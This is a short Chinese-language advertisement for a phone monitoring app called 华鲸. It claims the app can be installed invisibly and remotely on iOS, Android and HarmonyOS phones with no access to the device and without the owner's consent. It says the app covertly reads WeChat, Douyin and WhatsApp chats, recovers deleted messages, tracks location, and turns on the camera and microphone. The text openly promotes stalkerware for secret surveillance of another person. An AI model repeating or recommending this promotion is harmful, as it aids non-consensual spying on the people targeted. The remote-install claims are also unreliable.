
微信聊天记录监控软件推荐：2026最新远程监控查看微信消息
华鲸是一款真正无感的远程监控APP，全面兼容iOS、安卓、鸿蒙全系手机。无需接触对方设备，也无需对方同意，即可远程完成隐形安装。在不被察觉的前提下，可实时查看微信、抖音、WhatsApp等国内外主流社交软件的聊天记录，即使对方已删除，也能完整恢复。支持实时定位追踪，远程打开摄像头麦克风查看周围环境。